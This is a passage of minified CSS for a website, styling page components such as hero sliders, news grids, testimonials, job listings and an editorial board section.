.video-section__video-close{opacity:1;visibility:visible}.video-section--mobile-only{background-color:#fff;display:block;opacity:1;position:relative;visibility:visible}.video-section--mobile-only .video-section__overlay{box-sizing:border-box;left:0;margin:2.375rem;opacity:1;padding:19rem 0;position:relative;top:0;visibility:visible}.video-section--mobile-only .video-section__overlay-content{width:100%}.video-section--mobile-only .video-section__title{position:static;white-space:normal}@media (min-width:40em){.video-section--mobile-only{display:none}}@media (min-width:60em){.video-section__title{font-size:3rem}}@media (min-width:80em){.video-section__title{font-size:4rem}.video-section__overlay{margin:4.75rem;padding:4.75rem}}@media print{.bookend,.bookend-no-image,.breadcrumbs__container,.content__share-link,.content__share-links,.expand-section__control,.expand-section__icon,.filters__advanced-button-wrapper,.filters__advanced-options,.filters__dropdowns,.filters__letters,.filters__searchbar,.filters__view-all-container,.hero-w-navigation__video-image-section,.hero__image-container,.overview__read-more,.related-content__title--invisible,.related-content__view-all,.section__tiles,.video-callout,footer.footer,header.nav{display:none}.page--padded-top{padding-top:0}.expand-section__subitems-container{height:auto!important;margin-left:10px}.rich-text{height:auto!important;opacity:1!important}.filters__active-filters{border-top:none}.results-listing__item{padding:.75rem 0}.fadable{opacity:1;transform:none;transition:none;visibility:visible}section.simple-hero{margin-top:0}.simple-hero__title{color:#061e3c}.simple-hero__box,.simple-hero__container{padding:0}.hero-w-navigation--mobile-print{display:flex}.hero-w-navigation--mobile-phone{display:flex;flex:1}.hero-w-navigation__expandable-content{left:0;margin-top:0!important;position:relative!important;top:0;width:100%!important}.hero-w-navigation__container{position:absolute;top:4in}.hero-w-navigation__container .hero-w-navigation__link{transform:none}.button--mobile-print{flex:1}}#skip-to{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;top:0;width:1px}#skip-to:focus{clip:auto;background-color:#fff;display:inline-block;height:auto;margin:0;overflow:visible;padding:.5em 1em;transition:background-color .35s cubic-bezier(.785,.135,.15,.86);width:auto;z-index:510}.loader{background-color:rgba(0,0,0,.5);bottom:0;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .25s linear;visibility:hidden;width:100%;z-index:10}.loader_show{opacity:1;visibility:visible}.loader_show .spinner{animation:spin 2s linear infinite;border:15px solid #d3d3d3;border-radius:50%;border-top-color:#09a5a8;height:100px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:50%;width:100px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.rbox-opening-detail,.rbox-opening-list{display:none;font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rbox-opening-detail mark,.rbox-opening-list mark{background-color:transparent}.rbox-opening-detail--max-width,.rbox-opening-list--max-width{display:flow-root;max-width:80ch}.rbox-opening-detail--sans,.rbox-opening-list--sans{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-detail h6,.rbox-opening-detail ol,.rbox-opening-detail p,.rbox-opening-detail ul,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5,.rbox-opening-list h6,.rbox-opening-list ol,.rbox-opening-list p,.rbox-opening-list ul{margin-top:1.1875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5{font-family:AvenirNextW04-Demi,sans-serif}.rbox-opening-detail h6,.rbox-opening-list h6{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail h1,.rbox-opening-list h1{color:red;display:none;font-size:1.875rem}.rbox-opening-detail h2,.rbox-opening-list h2{font-size:1.875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h3,.rbox-opening-list .sub-head,.rbox-opening-list h3{color:#7d7d7d;font-size:1.75rem}.rbox-opening-detail h4,.rbox-opening-list h4{font-size:1.5rem;margin-top:3.5625rem}.rbox-opening-detail h5,.rbox-opening-list h5{font-size:1.125rem;margin-top:2.375rem}.rbox-opening-detail h6,.rbox-opening-list h6{font-size:1.125rem}.rbox-opening-detail ol,.rbox-opening-detail ul,.rbox-opening-list ol,.rbox-opening-list ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rbox-opening-detail ul li,.rbox-opening-list ul li{list-style:disc}.rbox-opening-detail ul li ul,.rbox-opening-list ul li ul{margin-top:0}.rbox-opening-detail ul li ul li,.rbox-opening-list ul li ul li{list-style:circle;margin-top:0}.rbox-opening-detail ul li ul li ul,.rbox-opening-list ul li ul li ul{margin-top:0}.rbox-opening-detail ul li ul li ul li,.rbox-opening-list ul li ul li ul li{list-style:square;margin-top:0}.rbox-opening-detail ol li,.rbox-opening-list ol li{list-style:inherit}.rbox-opening-detail li,.rbox-opening-list li{line-height:32px;margin-top:8px}.rbox-opening-detail p,.rbox-opening-list p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rbox-opening-detail a[href],.rbox-opening-list a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rbox-opening-detail a[href]:focus,.rbox-opening-detail a[href]:hover,.rbox-opening-list a[href]:focus,.rbox-opening-list a[href]:hover{color:#000}.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rbox-opening-detail img,.rbox-opening-list img{height:auto;max-width:100%}.rbox-opening-detail b,.rbox-opening-detail strong,.rbox-opening-list b,.rbox-opening-list strong{font-weight:600}.rbox-opening-detail sup,.rbox-opening-list sup{font-size:.5em;position:relative;top:-.5em}.rbox-opening-detail em,.rbox-opening-detail i,.rbox-opening-list em,.rbox-opening-list i{font-style:italic}@media (min-width:60em){.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{display:none}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{left:-4.75rem}}.rbox-opening-detail iframe,.rbox-opening-list iframe{width:100%}.rbox-opening-list a[href]{border-bottom-style:none}.rich-text__section .rbox-opening-detail,.rich-text__section .rbox-opening-list{display:block}.rich-text__section .rbox-opening-list h3{font-size:1.75rem}.rich-text__section .rbox-opening-list .rbox-opening-li{margin:10px 0}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{position:relative}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{margin-top:0;position:absolute;right:0;top:-5px}@media (max-width:40em){.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{display:block;margin-top:5px}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{display:block;margin-top:5px;position:relative;top:0}}.rbox-widget input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}.rbox-widget input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}.slide-hero{align-items:center;background-color:#061e3c;color:#fff;display:flex;flex-direction:column;justify-content:center;min-height:calc(80vh - 5.7rem)}.slide-hero__wrapper{padding-bottom:2rem;padding-top:2rem}.slide-hero__slider{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;position:relative}.slide-hero__slides--intro{flex:0 1 40%;left:0;line-height:1.4;pointer-events:none}.slide-hero__slides--intro,.slide-hero__slides--links{display:inline-block;position:relative;width:100%;z-index:1}.slide-hero__slides--links{flex:0 1 250px;order:3;right:0}.slide-hero__intro{display:none}.slide-hero__intro p{font-size:1rem;line-height:1.4}.slide-hero__slide-intro{position:relative}.slide-hero__content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;opacity:0;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__content.active{opacity:1;position:relative;transition:all .3s ease;z-index:1}.slide-hero__eyebrow{color:#09a5a8;font-family:Lora,serif;font-weight:600}.slide-hero__title{flex:1 1 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:clamp(2rem,5vw,5.125rem);font-weight:600;line-height:1.05;margin-bottom:.25em;margin-right:1em;margin-top:.25em;pointer-events:none}.slide-hero__title--sm{font-size:clamp(2rem,3.25rem,4.25rem)}.slide-hero__intro{font-family:Lora,serif;width:70%}.slide-hero__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:.46875rem 1.375rem;text-align:center;transition:all .3s ease}.slide-hero__cta:active,.slide-hero__cta:focus,.slide-hero__cta:hover{background-color:#04686a}.slide-hero__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide-hero__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide-hero__cta-container{align-self:flex-end;flex:0 1 auto;pointer-events:auto;text-align:right}.slide-hero__links{left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__links.active{opacity:1;pointer-events:auto;position:relative;transition:all .3s ease;z-index:1}.slide-hero__links--invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.slide-hero__links--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;color:transparent;display:inline;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5;transition:all .75s ease}.slide-hero__links--title-container{position:relative}.slide-hero__links--item{border-bottom:2px solid hsla(0,0%,100%,.2);display:block;margin-bottom:1.5em;padding-bottom:1.375rem;position:relative}.slide-hero__links--item:last-child{border-bottom:0;margin-bottom:0}.slide-hero__links-link{background-image:linear-gradient(180deg,hsla(0,0%,49%,.25) 0,hsla(0,0%,49%,.25));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.5;margin-bottom:.75em;position:relative;transition:all .75s ease;z-index:1}.slide-hero__links-link:hover{background-size:0 8px;color:#09a5a8}.slide-hero__links-date{color:hsla(0,0%,100%,.8);font-family:Lora,serif;font-size:.75rem;font-weight:600;line-height:1.6}.slide-hero__nav{height:180px;left:0;margin:3em 0 1em;padding-left:0;position:relative;right:0;width:100%}.slide-hero__nav-list{align-items:flex-end;display:flex;flex-wrap:nowrap;height:100%;justify-content:center;width:100%}.slide-hero__nav-item{flex:1 1 auto;height:0;margin:0 .5em;max-width:150px;overflow:hidden;position:relative;transform:skew(-15deg);transition:all .3s linear}.slide-hero__nav-item.active{padding:0 2em}.slide-hero__nav-item.active:after{opacity:0}.slide-hero__nav-item:after{background-color:#061e3c;content:"";height:100%;left:0;opacity:.7;pointer-events:none;position:absolute;top:0;transition:all .3s ease;width:100%;z-index:1}.slide-hero__nav-item:only-child a:hover{cursor:default}.slide-hero__nav-link{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:-150%;position:absolute;top:0;transform:skew(15deg);width:400%}.slide-hero__mobile-nav{display:block;margin-bottom:2em}.slide-hero__mobile-ul{display:flex}.slide-hero__mobile-item{margin:.25em}.slide-hero__mobile-item a{border:0 solid #fff;border-radius:100%;display:block;padding:.25em}.slide-hero__mobile-item a span{background-color:#fff;border-radius:100%;display:block;height:7px;pointer-events:none;position:relative;width:7px}.slide-hero__mobile-item a.active,.slide-hero__mobile-item a:focus{border:1px solid #fff}.slide-hero__mobile-item a.active span,.slide-hero__mobile-item a:focus span{background-color:#09a5a8}.slide-hero__down{color:#09a5a8;font-size:1.5em;left:50%;margin-top:20px;opacity:0;pointer-events:none;position:absolute;top:100%;transform:rotate(90deg);transition:all .3s ease;z-index:1}@media (min-width:40em){.slide-hero__content{flex-wrap:nowrap}}@media (min-width:72em){.slide-hero__down{animation:arrow-in .5s ease 1 forwards;pointer-events:auto}.slide-hero__title{flex:0 1 calc(50% - 1rem);margin-right:0}.slide-hero__mobile-nav{display:none}.slide-hero__slider{flex-direction:row;padding-bottom:2rem;padding-top:2rem}.slide-hero__content{display:block}.slide-hero__slides--intro{width:auto}.slide-hero__slides--links{height:auto;order:1;width:auto}.slide-hero__intro{display:block}.slide-hero__cta{margin-top:1.125rem;padding:.8125rem 1.6875rem}.slide-hero__cta-container{flex:0 1 calc(50% - 1rem);max-width:80%;text-align:left}.slide-hero__nav{height:420px;margin:auto;padding-left:5%;position:absolute;width:calc(70% - 250px)}}@media (min-height:1000px){.slide-hero{min-height:800px}}@keyframes arrow-in{0%{margin-top:80px;opacity:0}to{margin-top:60px;opacity:1}}.news-grid{color:#fff;padding:3em 0}.news-grid__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.news-grid__title{font-size:2.375rem;line-height:1.3}}.news-grid__item{background-color:#04152a;margin-bottom:3.125rem;position:relative;width:100%}.news-grid__item:first-child{margin-top:2em}.news-grid__item-text{flex:1 1 60%;padding:2em}.news-grid__item-inner{display:flex;justify-content:space-between}.news-grid__item-title{display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.4;margin-bottom:1.25rem}.news-grid__item-date{color:#f3fafa;display:block;font-family:Lora,serif;font-size:1rem;font-weight:600;line-height:1.6}.news-grid__item-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.news-grid__item-cta:active,.news-grid__item-cta:focus,.news-grid__item-cta:hover{background-color:#04686a}.news-grid__item-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.news-grid__item-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.news-grid__item-detail-wrapper{display:flex}.news-grid__item-img{flex:0 1 40%;flex:0 1 115px;height:110px;margin:1em 1em 0 0;padding:1em;position:relative;width:115px}.news-grid__item-img img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.news-grid__item-img--mobile{flex:0 0 90px;height:90px;margin-top:0;width:90px}.news-grid__item-img--desktop{display:none}.news-grid__item--light{background-color:#f3fafa;color:#061e3c}.news-grid__item--light .news-grid__item-date,.news-grid__item--light .news-grid__item-title{color:#061e3c}@media (min-width:60em){.news-grid__item{width:calc(50% - 20px)}.news-grid__item-title{font-size:1.5rem;margin-bottom:3.125rem}.news-grid__item-img{flex:0 1 40%;height:auto;margin:0;padding:0}.news-grid__item-img--desktop{display:block}.news-grid__item-img--mobile{display:none}}.featured-media{color:#fff;padding:3em 0}.featured-media__isPlayed .featured-media__caption{transform:translateY(0)}.featured-media__content{display:flex;flex-direction:column;position:relative}.featured-media__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.featured-media__title{font-size:2.375rem;line-height:1.3}}.featured-media__caption{background-color:#fff;color:#061e3c;order:1;padding:2.5em;position:relative;right:0;transform:translateY(0);transition:all .3s ease;width:100%}.featured-media__caption-title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;font-weight:800;line-height:1.2}.featured-media__caption-title+.featured-media__caption-body{margin-top:1em}.featured-media__caption-body{font-family:Lora,serif;font-size:1em;line-height:1.2}.featured-media__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1.25em;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.featured-media__cta:active,.featured-media__cta:focus,.featured-media__cta:hover{background-color:#04686a}.featured-media__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.featured-media__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.featured-media__media{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.featured-media__media iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.featured-media__media-img{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:60em){.featured-media__caption{margin-left:auto;max-width:500px;order:0;position:relative;right:-3em;transform:translateY(-50%);z-index:1}.featured-media__content{display:block;padding-right:3em}.featured-media__cta{bottom:0;margin-top:2em;position:absolute;right:0;text-align:left;transform:translateY(50%);width:auto;z-index:1}}.stats{color:#fff;padding:3em 0}.stats__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.stats__title{font-size:2.375rem;line-height:1.3}}.stats__item{align-items:flex-end;display:inline-flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:3em;min-width:0;opacity:0;padding-top:1.5em;position:relative;transition:all .3s ease;width:0}.stats__item:before{background-color:#09a5a8;content:"";height:1px;position:absolute;right:0;top:0;width:100vw}.stats__item-inner{align-items:flex-end;display:inline-flex;flex-direction:column;flex-wrap:wrap;width:100%}.stats__num{font-family:AvenirNextW04-Demi,sans-serif;font-size:5rem}.stats__num,.stats__suffix{font-weight:600;line-height:.85}.stats__suffix{font-size:2.8125rem}.stats__label{flex:0 1 100%;font-family:AvenirNextW06-Bold,sans-serif;font-size:1.125rem;font-weight:800;margin-left:0;max-width:240px;text-transform:uppercase}.stats__stat{display:flex;flex:1 0 100%;justify-content:flex-end;margin-bottom:.5rem}@media (min-width:60em){.stats__num,.stats__suffix{font-size:7.3125rem}.stats__stat{flex:1 0 auto;margin-bottom:0}.stats__label{flex:0 1 auto;font-size:1.5rem;margin-left:1em}.stats__item-inner{align-items:flex-start;flex-direction:row;flex-wrap:nowrap}}.testimonial{color:#fff;padding:3em 0}.testimonial__wrapper{display:flex;flex-wrap:wrap}.testimonial__heading{margin-bottom:2em;position:relative;width:100%;z-index:1}.testimonial__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.testimonial__title{font-size:2.375rem;line-height:1.3}}.testimonial__text{position:relative;width:100%}.testimonial__quote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:1.2;margin-bottom:.5em}.testimonial__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;margin-top:2em;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.testimonial__cta:active,.testimonial__cta:focus,.testimonial__cta:hover{background-color:#04686a}.testimonial__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.testimonial__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.testimonial__caption{color:#f3fafa;font-family:Lora,serif;font-size:1rem;font-weight:600}.testimonial--quote-marks .testimonial__text{padding-left:6em}.testimonial--quote-marks .testimonial__text:before{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}@media (min-width:60em){.testimonial__quote{font-size:2rem}.testimonial__wrapper{flex-wrap:nowrap}.testimonial__heading{flex:1 1 auto;margin:0 .5em}.testimonial__text{flex:1 0 calc(50% + 5em);margin:0 .5em}.testimonial__cta{padding:1.125rem 2.75rem;text-align:left;width:auto}}.ctas{color:#fff;padding:3em 0}.ctas__wrapper{overflow-x:hidden}.ctas__grid{display:block}.ctas__item{align-items:flex-start;border-bottom:1px solid #7c7c7c;display:flex;flex-direction:column;margin:2em 0;padding-bottom:2em;position:relative;width:100%}.ctas__item:last-child{border-bottom:0}.ctas__title{font-size:1.5rem;margin-bottom:1em}.ctas__cta,.ctas__title{font-family:AvenirNextW04-Demi,sans-serif}.ctas__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-size:1rem;justify-content:center;line-height:1.4;margin-top:auto;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.ctas__cta:active,.ctas__cta:focus,.ctas__cta:hover{background-color:#04686a}.ctas__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.ctas__cta{font-size:1.125rem;padding:1.125rem 2.75rem;width:auto}.ctas__title{font-size:2rem}.ctas__grid{display:flex;margin-left:-3em;margin-right:-3em;padding-left:4em}.ctas__item{border:0;flex:0 1 calc(33.33333% - 4em);margin:1em 4em}.ctas__item:before{background-color:#09a5a8;content:"";height:100%;left:-4em;position:absolute;top:0;transform:skew(-15deg);width:2px}}.editorial-board--navy{background-color:#061e3c;color:#fff;margin-bottom:0;margin-top:0}.editorial-board--navy .editorial-board-member__content a:hover,.editorial-board--navy .editorial-board__btn .icon__arrow-tail,.editorial-board--navy .editorial-board__btn:hover,.editorial-board--navy .editorial-board__view-all:hover{color:#fff}.editorial-board__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px;margin-bottom:24px}@media (min-width:40em){.editorial-board__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.editorial-board__header-btn{flex:0 0 auto}.editorial-board__header-text{display:flex;flex:1 1 auto;flex-direction:column;gap:16px}@media (min-width:40em){.editorial-board__header-text{display:block}}.editorial-board__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal}.editorial-board__subhead{font-family:Lora,serif;font-size:1.125rem;line-height:178%}.editorial-board__btn{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:all .3s ease-in-out}.editorial-board__btn .icon__arrow-tail,.editorial-board__btn:hover{color:#061e3c}.editorial-board__contacts{display:flex;flex-wrap:wrap;gap:0 32px}.editorial-board__contacts-container{overflow:hidden;transition:all .3s ease-in-out}.editorial-board__view-all{color:#21a4a7;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board__view-all:hover{color:#061e3c}.editorial-board__view-all.active span{vertical-align:middle}.editorial-board__view-all.active:after{transform:rotate(45deg);vertical-align:middle}.editorial-board__view-all:after{content:"+";display:inline-block;font-size:18px;margin-left:3px;transition:transform .3s ease-in-out}.editorial-board-member{border-bottom:1px solid #7d7d7d;display:flex;flex:1 1 100%;gap:15px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board-member--more{opacity:0}.editorial-board-member--more-fadein{opacity:1}@media (min-width:40em){.editorial-board-member{flex:0 0 calc(50% - 16px)}}@media (min-width:72em){.editorial-board-member{flex:0 0 calc(25% - 24px)}}.editorial-board-member__column--left{flex:0 0 52px}.editorial-board-member__column--right{flex:1 1 auto}.editorial-board-member__image{display:block;height:140%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.editorial-board-member__image--default{background-color:#fff;background-image:url(/assets/images/placeholder-slash.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.editorial-board-member__image-wrapper{height:65px;overflow:hidden;position:relative;width:65px}.editorial-board-member__link{display:block}.editorial-board-member__content{display:flex;flex-direction:column;font-size:14px;gap:4px}.editorial-board-member__content a{transition:color .3s ease-in-out}.editorial-board-member__content a:hover{color:#061e3c}.editorial-board-member__name{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;line-height:19px;transition:all .3s ease-in-out}.editorial-board-member__email{color:#21a4a7;display:block}.editorial-board-member__email,.editorial-board-member__office,.editorial-board-member__title{font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.editorial-board-member__office{color:#21a4a7}.editorial-board-member__row{line-height:1.35}.subnav-hero{margin-bottom:85px;padding-top:45px;position:relative}@media (min-width:60em){.subnav-hero{margin-bottom:45px;padding-top:0}}.subnav-hero--no-media{margin-bottom:45px}@media (max-width:60em){.subnav-hero--no-media .subnav-hero__lines{bottom:0;z-index:1}.subnav-hero--no-media.subnav-hero--dark{margin-bottom:195px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__media-container{height:150px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__lines{bottom:-150px;height:310px}}.subnav-hero--dark{background-color:#061e3c}@media (min-width:60em){.subnav-hero--dark{background-color:transparent}.subnav-hero--dark .subnav-hero__container:after{background-image:linear-gradient(105deg,#061e3c 68%,hsla(0,0%,100%,0) 68.05%);bottom:-87px;content:"";height:calc(100% + 218px);left:0;position:absolute;top:-96px;width:100%;z-index:-1}}.subnav-hero--dark .subnav-hero__content,.subnav-hero--dark .subnav-hero__cta,.subnav-hero--dark .subnav-hero__eyebrow,.subnav-hero--dark .subnav-hero__jumplinks-title{color:#fff}.subnav-hero--no-image .subnav-hero__lines{height:310px}@media (min-width:60em){.subnav-hero--no-image .subnav-hero__lines{height:calc(100% + 100px)}}.subnav-hero__main{position:relative}.subnav-hero__subnav{background-color:#061e3c;color:#fff;left:0;position:fixed;top:3.75rem;transition:all .5s ease-in-out;width:100%;z-index:9999}.subnav-hero__subnav--open .subnav-hero__subnav-icon{transform:rotate(-90deg)}.subnav-hero__subnav--sticky{z-index:10}.subnav-hero__subnav-content{box-shadow:0 4px 4px 0 rgba(0,0,0,.25);display:flex;flex-direction:column;gap:0;width:100%}.subnav-hero__subnav-label{align-items:center;background-color:#21a4a7;color:#fff;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;gap:16px;justify-content:space-between;line-height:normal;padding:12px 16px;width:100%}.subnav-hero__subnav-icon{font-size:12px;transform:rotate(90deg);transition:transform .3s ease-in-out}@media (max-width:60em){.subnav-hero__subnav--hidden{top:0;transform:translateY(-100%)}.subnav-hero__subnav .container{height:0;max-height:calc(100vh - 3.75rem - 2.7em);overflow:auto;padding:0;transition:height .3s ease-in-out}}@media (min-width:60em){.subnav-hero__subnav{background-color:transparent;color:#061e3c;margin-top:36px;position:relative;top:auto}.subnav-hero__subnav-content{box-shadow:none;gap:47px;width:47%}.subnav-hero__subnav-label{display:none}}.subnav-hero__content{color:#061e3c;width:100%}@media (min-width:60em){.subnav-hero__content{display:flex;flex-direction:column;justify-content:center;min-height:350px;width:47%}}.subnav-hero__eyebrow{font-size:1rem}.subnav-hero__eyebrow,.subnav-hero__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;margin-bottom:14px}.subnav-hero__title{font-size:3rem}.subnav-hero__subhead{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:158%;margin-top:14px}.subnav-hero__body{font-family:Lora,serif;font-size:1.125rem;line-height:177%;margin-top:18px}.subnav-hero__cta-container{margin-top:40px}.subnav-hero__cta-btn:hover .subnav-hero__cta,.subnav-hero__cta-btn:hover .subnav-hero__cta:after{color:#fff}.subnav-hero__cta{color:#061e3c;transition:all .3s ease-in-out}.subnav-hero__cta[href^=https]{align-items:center;display:flex;gap:4px}.subnav-hero__cta[href^=https]:after{color:#21a4a7;content:"\e906";font-family:icomoon;font-size:19px}.subnav-hero__media-container{height:310px;margin-top:45px;position:relative;right:0;top:0;width:100%}@media (min-width:60em){.subnav-hero__media-container{box-sizing:content-box;height:100%;margin-top:0;padding-bottom:40px;position:absolute;width:46%}}.subnav-hero__img,.subnav-hero__video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%;z-index:1}.subnav-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-4em;-webkit-clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);height:310px;position:absolute;right:0;width:95%;z-index:-1}@media (min-width:60em){.subnav-hero__lines{bottom:-225px;height:100%;width:51%;z-index:0}}.subnav-hero__jumplinks{padding-top:12px;transition:all .5s ease-in-out}.subnav-hero__jumplinks--placeholder{pointer-events:none;visibility:hidden}@media (min-width:60em){.subnav-hero__jumplinks{padding-top:0}}.subnav-hero__jumplinks--sticky{top:60px}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink-link--active{background-color:#08ced2}@media (min-width:60em){.subnav-hero__jumplinks--sticky{left:0;position:fixed;width:100%;z-index:2}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list{background-color:transparent;gap:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list:has(.subnav-hero__jumplink:nth-child(5)) .subnav-hero__jumplink{flex-grow:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-title{display:none}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink{border-bottom:1px solid #fff;border-right:1px solid #fff;flex:1 1 calc(25% - 1px)}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:nth-child(2n){border-right:1px solid #fff}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:last-child:nth-child(-n+4){border-right:0}}@media (min-width:60em) and (min-width:60em){.subnav-hero__jumplinks--sticky.subnav-hero__jumplinks--hidden{top:0;transform:translateY(-100%)}}@media (min-width:72em){.subnav-hero__jumplinks--sticky{top:91.19px}}.subnav-hero__jumplinks-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 